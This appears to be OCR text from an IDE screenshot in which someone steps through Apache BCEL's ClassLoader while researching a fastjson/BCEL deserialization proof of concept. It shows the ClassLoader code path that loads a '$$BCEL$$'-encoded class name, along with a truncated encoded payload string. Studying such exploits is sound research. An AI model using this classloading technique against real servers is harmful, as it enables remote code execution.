 util\ClassLoader.java lang\ClassLoader.java calc.java BCELDemo.java Fasst.java Fast_1_2_47.java fast_mybit.java Poc
Reader Mode
Maven
Database
146 if(cl == null) { cl: null
147 JavaClass clazz = null; clazz: null
148
149 /* Third try: Special request?
150 */
151 if(class_name.indexOf("$$BCEL$$") >= 0)
152 clazz = createClass(class_name); class_name: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQ$cbN$db$40$U$3d$938$b1$e3$3
153 else { // Fourth try: Load classes via repository
154 if ((clazz = repository.loadClass(class_name)) != null) {
155 clazz = modifyClass(clazz);
156 }